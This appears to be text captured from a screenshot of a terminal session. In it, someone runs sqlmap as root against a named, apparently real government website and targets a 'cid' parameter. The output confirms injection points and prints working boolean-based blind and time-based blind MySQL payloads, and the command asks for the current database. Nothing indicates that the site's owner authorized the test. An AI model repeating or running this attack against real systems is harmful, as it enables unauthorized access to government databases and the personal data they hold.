 root@0xH:/home/ccf/HackTools/sqlmap# python sqlmap.py -u "http://www.hrss.jldl.gov.cn/index.php?a
ct=article&doing=list&cid=11" -p "cid"  --current-db
python: /usr/local/lib/libcrypto.so.1.0.0: no version information available (required by python)
python: /usr/local/lib/libssl.so.1.0.0: no version information available (required by python)
    sqlmap/1.0-dev - automatic SQL injection and database takeover tool
    http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illeg
al. It is the end user's responsibility to obey all applicable local, state and federal laws. Dev
elopers assume no liability and are not responsible for any misuse or damage caused by this progr
am
[*] starting at 14:33:24
[14:33:24] [INFO] resuming back-end DBMS 'mysql'
[14:33:24] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: cid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: act=article&doing=list&cid=11 AND 8117=8117
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: act=article&doing=list&cid=11 AND SLEEP(5)
---